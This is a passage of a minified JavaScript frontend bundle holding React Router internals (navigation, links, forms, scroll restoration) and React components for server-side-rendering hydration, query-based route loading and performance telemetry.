Promise(e=>{o=e});e.history.go(-1*a),tr(n,{state:"blocked",location:r,proceed(){tr(n,{state:"proceeding",proceed:void 0,reset:void 0,location:r}),t.then(()=>e.history.go(a))},reset(){let e=new Map(M.blockers);e.set(n,el),eR({blockers:e})}}),z?.resolve(),z=null;return}return e_(t,r)}),s){var t=i,r=B;try{let e=t.sessionStorage.getItem(ec);if(e){let t=JSON.parse(e);for(let[e,a]of Object.entries(t||{}))a&&Array.isArray(a)&&r.set(e,new Set(a||[]))}}catch(e){}let e=()=>(function(e,t){if(t.size>0){let r={};for(let[e,a]of t)r[e]=[...a];try{e.sessionStorage.setItem(ec,JSON.stringify(r))}catch(e){p(!1,`Failed to save applied view transitions in sessionStorage (${e}).`)}}})(i,B);i.addEventListener("pagehide",e),F=()=>i.removeEventListener("pagehide",e)}return M.initialized||e_("POP",M.location,{initialHydration:!0}),a},subscribe:function(e){return N.add(e),()=>N.delete(e)},enableScrollRestoration:function(e,t,r){if(k=e,L=t,A=r||null,!T&&M.navigation===ei){T=!0;let e=ti(M.location,M.matches);null!=e&&eR({restoreScrollPosition:e})}return()=>{k=null,L=null,A=null}},navigate:ex,fetch:async function r(r,a,n,o){e8(r);let i=!0===(o&&o.flushSync),s=t||f,l=eh(M.location,M.matches,g,n,a,o?.relative),u=x(s,l,g),c=ts(u,s,l);if(c.active&&c.matches&&(u=c.matches),!u)return void eQ(r,a,eF(404,{pathname:l}),{flushSync:i});let{path:d,submission:h,error:p}=ep(!0,l,o);if(p)return void eQ(r,a,p,{flushSync:i});let m=e.getContext?await e.getContext():new b,y=!0===(o&&o.preventScrollReset);h&&eK(h.formMethod)?await eT(r,a,d,u,m,c.active,i,y,h,o&&o.unstable_defaultShouldRevalidate):(ea.set(r,{routeId:a,path:d}),await eP(r,a,d,u,m,c.active,i,y,h))},revalidate:function(){ew||(ew=e3()),eY(),eR({revalidation:"loading"});let e=ew.promise;return"submitting"===M.navigation.state||("idle"===M.navigation.state?e_(M.historyAction,M.location,{startUninterruptedRevalidation:!0}):e_($||M.historyAction,M.navigation.location,{overrideNavigation:M.navigation,enableViewTransition:!0===U})),e},createHref:t=>e.history.createHref(t),encodeLocation:t=>e.history.encodeLocation(t),getFetcher:e5,resetFetcher:function(e,t){e8(e,t?.reason),eG(e,e4(null))},deleteFetcher:function(e){let t=(ed.get(e)||0)-1;t<=0?(ed.delete(e),eg.add(e)):ed.set(e,t),eR({fetchers:new Map(M.fetchers)})},dispose:function(){S&&S(),F&&F(),N.clear(),n&&n.abort(),M.fetchers.forEach((e,t)=>e6(t)),M.blockers.forEach((e,t)=>tt(t))},getBlocker:function(e,t){let r=M.blockers.get(e)||el;return eb.get(e)!==t&&eb.set(e,t),r},deleteBlocker:tt,patchRoutes:function(e,r,a=!1){let n=null==t;ev(e,r,t||f,d,c,a),n&&(f=[...f],eR({}))},_internalFetchControllers:J,_internalSetRoutes:function(e){t=E(e,c,void 0,d={})},_internalSetStateDoNotUseOrYouWillBreakYourApp(e){eR(e)}},e.unstable_instrumentations&&(a=function(e,t){let r={navigate:[],fetch:[]};if(t.forEach(e=>e({instrument(e){for(let t of Object.keys(e))e[t]&&r[t].push(e[t])}})),r.navigate.length>0){let t=e.navigate[G]??e.navigate,a=X(r.navigate,t,(...t)=>{let[r,a]=t;return{to:"number"==typeof r||"string"==typeof r?r:r?y(r):".",...Z(e,a??{})}});a&&(a[G]=t,e.navigate=a)}if(r.fetch.length>0){let t=e.fetch[G]??e.fetch,a=X(r.fetch,t,(...t)=>{let[r,,a,n]=t;return{href:a??".",fetcherKey:r,...Z(e,n??{})}});a&&(a[G]=t,e.fetch=a)}return e}(a,e.unstable_instrumentations.map(e=>e.router).filter(Boolean))),a})({basename:t?.basename,getContext:t?.getContext,future:t?.future,history:d({window:t?.window}),hydrationData:t?.hydrationData||((r=window?.__staticRouterHydrationData)&&r.errors&&(r={...r,errors:function(e){if(!e)return null;let t=Object.entries(e),r={};for(let[e,a]of t)if(a&&"RouteErrorResponse"===a.__type)r[e]=new H(a.status,a.statusText,a.data,!0===a.internal);else if(a&&"Error"===a.__type){if(a.__subType){let t=window[a.__subType];if("function"==typeof t)try{let n=new t(a.message);n.stack="",r[e]=n}catch(e){}}if(null==r[e]){let t=Error(a.message);t.stack="",r[e]=t}}else r[e]=a;return r}(r.errors)}),r),routes:e,mapRouteProperties:tW,hydrationRouteProperties:tU,dataStrategy:t?.dataStrategy,patchRoutesOnNavigation:t?.patchRoutesOnNavigation,window:t?.window,unstable_instrumentations:t?.unstable_instrumentations}).initialize()}function rh({basename:e,children:t,unstable_useTransitions:r,window:a}){let n=i.useRef();null==n.current&&(n.current=d({window:a,v5Compat:!0}));let o=n.current,[s,l]=i.useState({action:o.action,location:o.location}),u=i.useCallback(e=>{!1===r?l(e):i.startTransition(()=>l(e))},[r]);return i.useLayoutEffect(()=>o.listen(u),[o,u]),i.createElement(tG,{basename:e,children:t,location:s.location,navigationType:s.action,navigator:o,unstable_useTransitions:r})}var rp=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,rf=i.forwardRef(function({onClick:e,discover:t="render",prefetch:r="none",relative:a,reloadDocument:n,replace:o,state:s,target:l,to:u,preventScrollReset:c,viewTransition:d,unstable_defaultShouldRevalidate:p,...f},m){let{basename:y,unstable_useTransitions:g}=i.useContext(tt),v="string"==typeof u&&rp.test(u),b=J(u,y),w=function(e,{relative:t}={}){h(ti(),"useHref() may be used only in the context of a <Router> component.");let{basename:r,navigator:a}=i.useContext(tt),{hash:n,pathname:o,search:s}=tm(e,{relative:t}),l=o;return"/"!==r&&(l="/"===o?r:W([r,o])),a.createHref({pathname:l,search:s,hash:n})}(u=b.to,{relative:a}),[R,E,S]=function(e,t){let r=i.useContext(ro),[a,n]=i.useState(!1),[o,s]=i.useState(!1),{onFocus:l,onBlur:u,onMouseEnter:c,onMouseLeave:d,onTouchStart:h}=t,p=i.useRef(null);i.useEffect(()=>{if("render"===e&&s(!0),"viewport"===e){let e=new IntersectionObserver(e=>{e.forEach(e=>{s(e.isIntersecting)})},{threshold:.5});return p.current&&e.observe(p.current),()=>{e.disconnect()}}},[e]),i.useEffect(()=>{if(a){let e=setTimeout(()=>{s(!0)},100);return()=>{clearTimeout(e)}}},[a]);let f=()=>{n(!0)},m=()=>{n(!1),s(!1)};return r?"intent"!==e?[o,p,{}]:[o,p,{onFocus:rs(l,f),onBlur:rs(u,m),onMouseEnter:rs(c,f),onMouseLeave:rs(d,m),onTouchStart:rs(h,f)}]:[!1,p,{}]}(r,f),x=rb(u,{replace:o,state:s,target:l,preventScrollReset:c,relative:a,viewTransition:d,unstable_defaultShouldRevalidate:p,unstable_useTransitions:g}),_=i.createElement("a",{...f,...S,href:b.absoluteURL||w,onClick:b.isExternal||n?e:function(t){e&&e(t),t.defaultPrevented||x(t)},ref:function(...e){return t=>{e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}}(m,E),target:l,"data-discover":v||"render"!==t?void 0:"true"});return R&&!v?i.createElement(i.Fragment,null,_,i.createElement(rl,{page:w})):_});rf.displayName="Link";var rm=i.forwardRef(function({"aria-current":e="page",caseSensitive:t=!1,className:r="",end:a=!1,style:n,to:o,viewTransition:s,children:l,...u},c){let d,p=tm(o,{relative:u.relative}),f=ts(),m=i.useContext(e6),{navigator:y,basename:g}=i.useContext(tt),v=null!=m&&function(e,{relative:t}={}){let r=i.useContext(e9);h(null!=r,"`useViewTransitionState` must be used within `react-router-dom`'s `RouterProvider`.  Did you accidentally import `RouterProvider` from `react-router`?");let{basename:a}=rv("useViewTransitionState"),n=tm(e,{relative:t});if(!r.isTransitioning)return!1;let o=P(r.currentLocation.pathname,a)||r.currentLocation.pathname,s=P(r.nextLocation.pathname,a)||r.nextLocation.pathname;return null!=L(n.pathname,s)||null!=L(n.pathname,o)}(p)&&!0===s,b=y.encodeLocation?y.encodeLocation(p).pathname:p.pathname,w=f.pathname,R=m&&m.navigation&&m.navigation.location?m.navigation.location.pathname:null;t||(w=w.toLowerCase(),R=R?R.toLowerCase():null,b=b.toLowerCase()),R&&g&&(R=P(R,g)||R);let E="/"!==b&&b.endsWith("/")?b.length-1:b.length,S=w===b||!a&&w.startsWith(b)&&"/"===w.charAt(E),x=null!=R&&(R===b||!a&&R.startsWith(b)&&"/"===R.charAt(b.length)),_={isActive:S,isPending:x,isTransitioning:v},C=S?e:void 0;d="function"==typeof r?r(_):[r,S?"active":null,x?"pending":null,v?"transitioning":null].filter(Boolean).join(" ");let N="function"==typeof n?n(_):n;return i.createElement(rf,{...u,"aria-current":C,className:d,ref:c,style:N,to:o,viewTransition:s},"function"==typeof l?l(_):l)});function ry({getKey:e,storageKey:t,...r}){let a=i.useContext(ro),{basename:n}=i.useContext(tt),o=ts(),s=tk();!function({getKey:e,storageKey:t}={}){let r,{router:a}=rv("useScrollRestoration"),{restoreScrollPosition:n,preventScrollReset:o}=(h(r=i.useContext(e6),rg("useScrollRestoration")),r),{basename:s}=i.useContext(tt),l=ts(),u=tk(),c=tN();i.useEffect(()=>(window.history.scrollRestoration="manual",()=>{window.history.scrollRestoration="auto"}),[]),function(e,t){let{capture:r}={};i.useEffect(()=>{let t=null!=r?{capture:r}:void 0;return window.addEventListener("pagehide",e,t),()=>{window.removeEventListener("pagehide",e,t)}},[e,r])}(i.useCallback(()=>{"idle"===c.state&&(rS[rx(l,u,s,e)]=window.scrollY);try{sessionStorage.setItem(t||rE,JSON.stringify(rS))}catch(e){p(!1,`Failed to save scroll positions in sessionStorage, <ScrollRestoration /> will not work properly (${e}).`)}window.history.scrollRestoration="auto"},[c.state,e,s,l,u,t])),"undefined"!=typeof document&&(i.useLayoutEffect(()=>{try{let e=sessionStorage.getItem(t||rE);e&&(rS=JSON.parse(e))}catch(e){}},[t]),i.useLayoutEffect(()=>{let t=a?.enableScrollRestoration(rS,()=>window.scrollY,e?(t,r)=>rx(t,r,s,e):void 0);return()=>t&&t()},[a,s,e]),i.useLayoutEffect(()=>{if(!1!==n){if("number"==typeof n)return void window.scrollTo(0,n);try{if(l.hash){let e=document.getElementById(decodeURIComponent(l.hash.slice(1)));if(e)return void e.scrollIntoView()}}catch{p(!1,`"${l.hash.slice(1)}" is not a decodable element ID. The view will not scroll to it.`)}!0!==o&&window.scrollTo(0,0)}},[l,n,o]))}({getKey:e,storageKey:t});let l=i.useMemo(()=>{if(!a||!e)return null;let t=rx(o,s,n,e);return t!==o.key?t:null},[]);if(!a||a.isSpaMode)return null;let u=((e,t)=>{if(!window.history.state||!window.history.state.key){let e=Math.random().toString(32).slice(2);window.history.replaceState({key:e},"")}try{let r=JSON.parse(sessionStorage.getItem(e)||"{}")[t||window.history.state.key];"number"==typeof r&&window.scrollTo(0,r)}catch(t){console.error(t),sessionStorage.removeItem(e)}}).toString();return i.createElement("script",{...r,suppressHydrationWarning:!0,dangerouslySetInnerHTML:{__html:`(${u})(${t6(JSON.stringify(t||rE))}, ${t6(JSON.stringify(l))})`}})}function rg(e){return`${e} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function rv(e){let t=i.useContext(e5);return h(t,rg(e)),t}function rb(e,{target:t,replace:r,state:a,preventScrollReset:n,relative:o,viewTransition:s,unstable_defaultShouldRevalidate:l,unstable_useTransitions:u}={}){let c=th(),d=ts(),h=tm(e,{relative:o});return i.useCallback(p=>{if(0===p.button&&(!t||"_self"===t)&&!(p.metaKey||p.altKey||p.ctrlKey||p.shiftKey)){p.preventDefault();let t=void 0!==r?r:y(d)===y(h),f=()=>c(e,{replace:t,state:a,preventScrollReset:n,relative:o,viewTransition:s,unstable_defaultShouldRevalidate:l});u?i.startTransition(()=>f()):f()}},[d,c,h,r,a,t,e,n,o,s,l,u])}function rw(e){p("undefined"!=typeof URLSearchParams,"You cannot use the `useSearchParams` hook in a browser that does not support the URLSearchParams API. If you need to support Internet Explorer 11, we recommend you load a polyfill such as https://github.com/ungap/url-search-params.");let t=i.useRef(t0(e)),r=i.useRef(!1),a=ts(),n=i.useMemo(()=>{var e,n;let o;return e=a.search,n=r.current?null:t.current,o=t0(e),n&&n.forEach((e,t)=>{o.has(t)||n.getAll(t).forEach(e=>{o.append(t,e)})}),o},[a.search]),o=th(),s=i.useCallback((e,t)=>{let a=t0("function"==typeof e?e(new URLSearchParams(n)):e);r.current=!0,o("?"+a,t)},[o,n]);return[n,s]}rm.displayName="NavLink",i.forwardRef(({discover:e="render",fetcherKey:t,navigate:r,reloadDocument:a,replace:n,state:o,method:s=tK,action:l,onSubmit:u,relative:c,preventScrollReset:d,viewTransition:p,unstable_defaultShouldRevalidate:f,...m},g)=>{let{unstable_useTransitions:v}=i.useContext(tt),b=function(){let{router:e}=rv("useSubmit"),{basename:t}=i.useContext(tt),r=tC("useRouteId"),a=e.fetch,n=e.navigate;return i.useCallback(async(e,o={})=>{let{action:i,method:s,encType:l,formData:u,body:c}=function(e,t){let r,a,n,o,i;if(tZ(e)&&"form"===e.tagName.toLowerCase()){let i=e.getAttribute("action");a=i?P(i,t):null,r=e.getAttribute("method")||tK,n=t4(e.getAttribute("enctype"))||tQ,o=new FormData(e)}else if(tZ(e)&&"button"===e.tagName.toLowerCase()||tZ(e)&&"input"===e.tagName.toLowerCase()&&("submit"===e.type||"image"===e.type)){let i=e.form;if(null==i)throw Error('Cannot submit a <button> or <input type="submit"> without a <form>');let s=e.getAttribute("formaction")||i.getAttribute("action");if(a=s?P(s,t):null,r=e.getAttribute("formmethod")||i.getAttribute("method")||tK,n=t4(e.getAttribute("formenctype"))||t4(i.getAttribute("enctype"))||tQ,o=new FormData(i,e),!function(){if(null===t1)try{new FormData(document.createElement("form"),0),t1=!1}catch(e){t1=!0}return t1}()){let{name:t,type:r,value:a}=e;if("image"===r){let e=t?`${t}.`:"";o.append(`${e}x`,"0"),o.append(`${e}y`,"0")}else t&&o.append(t,a)}}else if(tZ(e))throw Error('Cannot submit element that is not <form>, <button>, or <input type="submit|image">');else r=tK,a=null,n=tQ,i=e;return o&&"text/plain"===n&&(i=o,o=void 0),{action:a,method:r.toLowerCase(),encType:n,formData:o,body:i}}(e,t);if(!1===o.navigate){let e=o.fetcherKey||`__${String(++rR)}__`;await a(e,r,o.action||i,{unstable_defaultShouldRevalidate:o.unstable_defaultShouldRevalidate,preventScrollReset:o.preventScrollReset,formData:u,body:c,formMethod:o.method||s,formEncType:o.encType||l,flushSync:o.flushSync})}else await n(o.action||i,{unstable_defaultShouldRevalidate:o.unstable_defaultShouldRevalidate,preventScrollReset:o.preventScrollReset,formData:u,body:c,formMethod:o.method||s,formEncType:o.encType||l,replace:o.replace,state:o.state,fromRouteId:r,flushSync:o.flushSync,viewTransition:o.viewTransition})},[a,n,t,r])}(),w=function(e,{relative:t}={}){let{basename:r}=i.useContext(tt),a=i.useContext(ta);h(a,"useFormAction must be used inside a RouteContext");let[n]=a.matches.slice(-1),o={...tm(e||".",{relative:t})},s=ts();if(null==e){o.search=s.search;let e=new URLSearchParams(o.search),t=e.getAll("index");if(t.some(e=>""===e)){e.delete("index"),t.filter(e=>e).forEach(t=>e.append("index",t));let r=e.toString();o.search=r?`?${r}`:""}}return(!e||"."===e)&&n.route.index&&(o.search=o.search?o.search.replace(/^\?/,"?index&"):"?index"),"/"!==r&&(o.pathname="/"===o.pathname?r:W([r,o.pathname])),y(o)}(l,{relative:c}),R="get"===s.toLowerCase()?"get":"post",E="string"==typeof l&&rp.test(l);return i.createElement("form",{ref:g,method:R,action:w,onSubmit:a?u:e=>{if(u&&u(e),e.defaultPrevented)return;e.preventDefault();let a=e.nativeEvent.submitter,l=a?.getAttribute("formmethod")||s,h=()=>b(a||e.currentTarget,{fetcherKey:t,method:l,navigate:r,replace:n,state:o,relative:c,preventScrollReset:d,viewTransition:p,unstable_defaultShouldRevalidate:f});v&&!1!==r?i.startTransition(()=>h()):h()},...m,"data-discover":E||"render"!==e?void 0:"true"})}).displayName="Form",ry.displayName="ScrollRestoration";var rR=0,rE="react-router-scroll-positions",rS={};function rx(e,t,r,a){let n=null;return a&&(n=a("/"!==r?{...e,pathname:P(e.pathname,r)||e.pathname}:e,t)),null==n&&(n=e.key),n}function r_(e,t){let{capture:r}=t||{};i.useEffect(()=>{let t=null!=r?{capture:r}:void 0;return window.addEventListener("beforeunload",e,t),()=>{window.removeEventListener("beforeunload",e,t)}},[e,r])}},3538:(e,t,r)=>{r.d(t,{H:()=>ReactBaseElement});var a=r(35750),n=r(18150),o=r(85242),i=r(88243),s=r(16213),l=r(31635),u=r(74848),c=r(39595),d=r(38102),h=r(73189),p=r(82518),f=r(96540),m=r(5338),y=r(7820),g=r(43538),v=r(45582),b=r(31961);let w=/Minified React error #(?<invariant>\d+)/,R=["419","421"];var E=new WeakMap,S=new WeakMap,x=new WeakMap,_=new WeakMap,C=new WeakSet,N=new WeakSet,k=new WeakSet,A=new WeakSet,L=new WeakSet,T=new WeakSet;let ReactBaseElement=class ReactBaseElement extends HTMLElement{get name(){return this.getAttribute(this.nameAttribute)}get hasSSRContent(){return"true"===this.getAttribute("data-ssr")}get attemptedSSR(){return"true"===this.getAttribute("data-attempted-ssr")}connectedCallback(){this.embeddedDataJSON=JSON.parse((0,a._)(this,_)),(0,i._)(this,A,I).call(this)}disconnectedCallback(){if((0,a._)(this,E)?.unmount(),(0,o._)(this,E,void 0),(0,a._)(this,S)&&(0,a._)(this,x)){let e=(0,a._)(this,S),t=(0,a._)(this,x);requestIdleCallback(()=>{for(let r of e)r.parentElement&&"true"===r.getAttribute("data-styled")&&r.getAttribute("data-react-root-id")===t&&r.remove()}),(0,o._)(this,S,void 0),(0,o._)(this,x,void 0)}}constructor(...e){super(...e),(0,n._)(this,_,{get:P,set:void 0}),(0,s._)(this,C),(0,s._)(this,N),(0,s._)(this,k),(0,s._)(this,A),(0,s._)(this,L),(0,s._)(this,T),(0,n._)(this,E,{writable:!0,value:void 0}),(0,n._)(this,S,{writable:!0,value:void 0}),(0,n._)(this,x,{writable:!0,value:void 0})}};function P(){let e=this.embeddedData?.textContent;if(!e)throw Error(`No embedded data provided for react element ${this.name}`);return e}function j(){let e=({children:e})=>e;return e.displayName=`${this.tagName}(${this.name})`,e}function D({requestUrl:e,duration:t}){(0,p.au)({requestUrl:e,name:"BROWSER_REACT_HYDRATION_DURATION",value:t,tags:{appName:this.name,reactVersion:f.version,renderType:this.hasSSRContent?"hydrateRoot":"createRoot"}})}function O(){try{let e=window.performance.now(),t=window.location.href;return()=>{let r=window.performance.now()-e;(0,i._)(this,N,D).call(this,{requestUrl:t,duration:r})}}catch{return h.l}}async function I(){if(!this.reactRoot)throw Error("No react root provided");let e={createRoot:m.createRoot,hydrateRoot:m.hydrateRoot};(0,v.I)()&&(e=await (0,i._)(this,L,M).call(this));let t=(0,i._)(this,k,O).call(this),r=!1,n=(e,t={})=>{r=!0;let a={critical:!0,reactAppName:this.name,...t};setTimeout(()=>{(0,d.N7)(e,a)})},s=this.embeddedDataJSON,l=this.ssrError?.textContent,c=await this.getReactNode(s,n),h=(0,i._)(this,C,j).call(this),y=(0,u.jsx)(f.StrictMode,{children:(0,u.jsx)(h,{children:c})});if(l&&(0,i._)(this,T,$).call(this,l),this.hasSSRContent){let t=[...this.querySelectorAll('style[data-styled="true"]')],a=[...this.querySelectorAll('link[data-remove-after-hydration="true"]')],n=crypto.randomUUID();for(let e of t)e.setAttribute("data-react-root-id",n),document.head.appendChild(e);for(let e of((0,o._)(this,S,t),(0,o._)(this,x,n),a))document.head.appendChild(e);(0,o._)(this,E,e.hydrateRoot(this.reactRoot,y,{...(0,b.xx)({appName:this.name}),onRecoverableError:(e,t)=>{if(!(e instanceof Error))return;let a=w.exec(e.message),n=String(a?.groups?.invariant);r=!R.includes(n),(0,p.iv)({incrementKey:"REACT_HYDRATION_ERROR",incrementTags:{appName:this.name,invariant:n},requestUrl:window.location.href}),r&&(0,g.G)()&&(console.groupCollapsed(`%c\u{26A0}\u{FE0F} Recoverable hydration error - ${this.name} - ${e.message}`,"background: rgba(255, 193, 7, 0.2); font-weight: bold; padding: 4px; border: 1px solid rgba(255, 193, 7, 0.5); border-radius: 4px;","This is only visible to staff users and is safe to ignore. Reach out to #react for help understanding and fixing these hydration errors"),e.cause&&console.warn("cause",e.cause),t.componentStack&&console.warn("componentStack",t.componentStack),console.groupEnd())}})),a.length>0&&requestIdleCallback(()=>{for(let e of a)e.parentElement?.removeChild(e)}),(0,p.iv)({incrementKey:"REACT_RENDER",incrementTags:{appName:this.name,csr:!1,error:r,ssr:!0,ssrError:!1}})}else(0,o._)(this,E,e.createRoot(this.reactRoot,(0,b.xx)({appName:this.name}))),(0,a._)(this,E).render(y),(0,p.iv)({incrementKey:"REACT_RENDER",incrementTags:{appName:this.name,csr:!0,error:r,ssr:this.attemptedSSR,ssrError:!!this.ssrError}});this.classList.add("loaded"),t()}function M(){return r.e(33789).then(r.t.bind(r,87335,19))}function $(e){if((0,g.G)()){if(y.z[e])return console.error("SSR failed with an expected error:",y.z[e]);try{let t=JSON.parse(e),r=function(e){if(!e.stacktrace)return"";let t=`
 `;return e.stacktrace.map(e=>{let{function:r,filename:a,lineno:n,colno:o}=e,i=`${t} at ${r} (${a}:${n}:${o})`;return t=" ",i}).join(`
`)}(t);console.error("Error During Alloy SSR:",`${this.tagName.toLowerCase()}[${this.name}]`,`${t.type}: ${t.value}
`,t,r)}catch{console.error("Error During Alloy SSR:",`${this.tagName.toLowerCase()}[${this.name}]`,e,"unable to parse as json")}}}(0,l.Cg)([c.aC],ReactBaseElement.prototype,"embeddedData",void 0),(0,l.Cg)([c.aC],ReactBaseElement.prototype,"ssrError",void 0),(0,l.Cg)([c.aC],ReactBaseElement.prototype,"reactRoot",void 0);try{w.displayName||(w.displayName="REACT_INVARIANT_ERROR_REGEX")}catch{}},3962:(e,t,r)=>{r.d(t,{A:()=>n,I:()=>a});var a=(0,r(49236).qU)({fontFamily:{property:"fontFamily",scale:"fonts"},fontSize:{property:"fontSize",scale:"fontSizes",defaultScale:[12,14,16,20,24,32,48,64,72]},fontWeight:{property:"fontWeight",scale:"fontWeights"},lineHeight:{property:"lineHeight",scale:"lineHeights"},letterSpacing:{property:"letterSpacing",scale:"letterSpacings"},textAlign:!0,fontStyle:!0});let n=a},4143:(e,t,r)=>{r.d(t,{Wy:()=>QueryRoute,yT:()=>g});var a=r(35750),n=r(18150),o=r(85242),i=r(88243),s=r(16213),l=r(50467),u=r(3433),c=r(71315),d=r(31993),h=r(16235),p=r(86596),f=r(74848),m=r(11934);function y(e,{element:t,Component:r}){if(!t&&!r)return;let a=null;if(void 0!==t?a=(0,f.jsx)(f.Fragment,{children:t}):r&&(a=(0,f.jsx)(r,{})),a)return(0,f.jsx)(m.JP,{id:e,children:a})}function g(){return(0,u.FE)()}let v={refetchOnWindowFocus:!1,retry:!1,networkMode:"always",staleTime:864e5},b=200;var w=new WeakMap,R=new WeakMap,E=new WeakSet,S=new WeakSet,x=new WeakMap,_=new WeakSet;let QueryRoute=class QueryRoute{isSameRoute(e){return!!("object"==typeof e&&e&&"id"in e&&"string"==typeof e.id&&e.id===this.id)}generatePath(e,t){return(0,u.AO)({pathname:(0,u.tW)(this.path,e),search:t?.search?new URLSearchParams(t.search).toString():void 0,hash:t?.hash})}constructor(e){(0,s._)(this,E),(0,s._)(this,S),(0,s._)(this,_),(0,n._)(this,w,{writable:!0,value:void 0}),(0,n._)(this,R,{writable:!0,value:void 0}),(0,l._)(this,"id",void 0),(0,l._)(this,"path",void 0),(0,l._)(this,"queries",void 0),(0,l._)(this,"index",void 0),(0,n._)(this,x,{writable:!0,value:async({request:e,params:t})=>{var r,a;let n=[],{searchParams:o}=new URL(e.url,c.fV.origin),s=(r=this.path,a=t,(0,u.tW)(r,Object.fromEntries(A(a).map(([e,t])=>[e,void 0===t?null:t])))),l=(0,h.S)(),f=A(this.queries).map(([e,{queryFn:r,queryDeps:a,makeQueryKey:u,type:h=p.g.Deferred,staleTimeForNavigation:f=b,navigationBehavior:m="stale-while-revalidate",...y}])=>{let g=u(a?.({pathname:s,params:t,searchParams:o})??{}),w=(0,d.j)({...v,queryKey:g,queryFn:({signal:e,meta:t})=>r({appName:g[0],routeId:g[1],routePath:g[2],queryName:g[3],queryDeps:g[4]},{signal:e,meta:t}),...y});if((0,i._)(this,S,N).call(this,{queryName:e,queryKey:w.queryKey}),c.KJ){let e={...w,staleTime:f};switch(h){case p.g.Deferred:l.prefetchQuery(e);break;case p.g.Blocking:{let t=l.getQueryState(e.queryKey);t&&"pending"!==t.status?Date.now()-t.dataUpdatedAt>=f&&(l.invalidateQueries({queryKey:e.queryKey}),"network-first"===m&&n.push(l.fetchQuery(e))):n.push(l.fetchQuery(e));break}default:throw Error(`Invalid QueryRouteQueryType defined, \`${h}\`. Valid QueryRouteQueryTypes are ${JSON.stringify(Object.keys(p.g))}`)}}return[e,{queryConfig:w,type:h}]});return await Promise.all(n),{route:this,queries:Object.fromEntries(f)}}}),(0,l._)(this,"toRoute",({Component:e,element:t,...r})=>this.index?{...r,id:this.id,children:void 0,path:this.path,index:this.index,loader:(0,a._)(this,x),element:y(this.id,{element:t,Component:e})}:{...r,id:this.id,path:this.path,index:this.index,loader:(0,a._)(this,x),element:y(this.id,{element:t,Component:e})}),(0,o._)(this,w,e.appName),this.id=e.id,this.path=e.path,this.queries=(0,i._)(this,E,C).call(this,e.queries),this.index=e.index,(0,o._)(this,R,e.getEmbeddedData)}};function C(e){return Object.fromEntries(A(e).map(([e,t])=>{let r=t=>(function({appName:e,routeId:t,routePath:r,queryName:a,queryDeps:n}){return[e,t,r,a,n]})({appName:(0,a._)(this,w),routeId:this.id,routePath:this.path,queryName:e.toString(),queryDeps:t??{}});return[e,{...t,makeQueryKey:r}]}))}function N({queryName:e,queryKey:t}){let r=(0,h.S)(),n=(0,a._)(this,R).call(this),o=n?.payload,s=(0,i._)(this,_,k).call(this,{embeddedData:n,queryName:e});s&&("mainQuery"===e?delete o?.[this.id]:(delete o?.[String(e)],delete o?.[this.id]?.[e]),r.setQueryData(t,s))}function k({embeddedData:e,queryName:t}){let r,a=e?.payload;if(!(r="mainQuery"===t?a?.[this.id]:a?.[String(t)]||a?.[this.id]?.[t]))return;if("mainQuery"!==t)return r;let n=e?.title||e?.meta?.title;return{meta:n?{title:n}:void 0,payload:r}}let A=e=>Object.entries(e)},5330:(e,t,r)=>{r.d(t,{d:()=>i});var a=r(74848),n=r(16522),o=r(24518);function i(e){let t,r,i=(0,n.c)(5),{routes:s,children:l}=e;i[0]!==s?(t={routes:s},i[0]=s,i[1]=t):t=i[1];let u=t;return i[2]!==u||i[3]!==l?(r=(0,a.jsx)(o.k,{value:u,children:l}),i[2]=u,i[3]=l,i[4]=r):r=i[4],r}try{i.displayName||(i.displayName="RoutesContextProvider")}catch{}},6152:(e,t,r)=>{r.d(t,{Y:()=>a});let a=(0,r(96540).createContext)({})},7123:(e,t,r)=>{r.d(t,{k:()=>m});var a=r(50467),n=r(31635),o=r(74848),i=r(39595),s=r(3433),l=r(18501),u=r(13322),c=r(11934),d=r(26865);let h=new(r(86917)).R;var p=r(3538);let f=class ReactPartialElement extends p.H{async getReactNode(e,t){var r;let{Component:a}=await (r=this.name,h.getRegistration(r).promise),n=this.closest("react-partial-anchor"),i=(0,d.b3)(n),p={...e,props:{...e.props,...i}},f=(0,o.jsx)(s.BV,{children:(0,o.jsx)(s.qh,{path:"*",element:(0,o.jsx)(a,{...p.props})})});return(0,o.jsx)(c.fD,{appName:this.name,isDataRouterEnabled:!1,children:(0,o.jsx)(c.VM,{id:this.name,children:(0,o.jsx)(l.c,{partialName:this.name,wasServerRendered:this.hasSSRContent,onError:t,ssrError:this.ssrError,children:(0,o.jsx)(u.p,{partialName:this.name,children:f})})})})}constructor(...e){super(...e),(0,a._)(this,"nameAttribute","partial-name")}};function m(e,t){return h.register(e,t)}f=(0,n.Cg)([i.p_],f)},7820:(e,t,r)=>{r.d(t,{z:()=>a});let a={"Workers not ready":"Alloy is warming its workers. This is expected during deploys and should resolve shortly."}},11934:(e,t,r)=>{r.d(t,{VM:()=>E,fD:()=>w,JP:()=>S});var a=r(74848),n=r(16522),o=r(73189),i=r(96540),s=r(82518),l=r(45582);let u={actualDuration:"BROWSER_REACT_PROFILER_APP_ACTUAL_DURATION",baseDuration:"BROWSER_REACT_PROFILER_APP_BASE_DURATION",commitLag:"BROWSER_REACT_PROFILER_APP_COMMIT_LAG",renderEfficiency:"BROWSER_REACT_PROFILER_APP_RENDER_EFFICIENCY"},c={actualDuration:"BROWSER_REACT_PROFILER_ROUTE_ACTUAL_DURATION",baseDuration:"BROWSER_REACT_PROFILER_ROUTE_BASE_DURATION",commitLag:"BROWSER_REACT_PROFILER_ROUTE_COMMIT_LAG",renderEfficiency:"BROWSER_REACT_PROFILER_ROUTE_RENDER_EFFICIENCY"},d={mount:.2,update:.02,"nested-update":.2},h={mount:50,update:32,"nested-update":16};function p(e,t,r,a){return t>(h[e]??50)||r>50||a<d[e]}function f(e,t,r,a,n){let o=window.location.href;(0,s.au)({name:e.actualDuration,value:r,tags:t,requestUrl:o},!1,1),(0,s.au)({name:e.baseDuration,value:a,tags:t,requestUrl:o},!1,1),(0,s.au)({name:e.commitLag,value:n,tags:t,requestUrl:o},!1,1),a>0&&(0,s.au)({name:e.renderEfficiency,value:r/a,tags:t,requestUrl:o},!1,1)}let m=null;function y(){return"undefined"==typeof window?1:(null===m&&(m=Math.random()),m)}let g=()=>{},v={onAppRender:g,onRouteRender:g,isEnabled:!1},b=(0,i.createContext)(null),w=(0,i.memo)(function(e){let 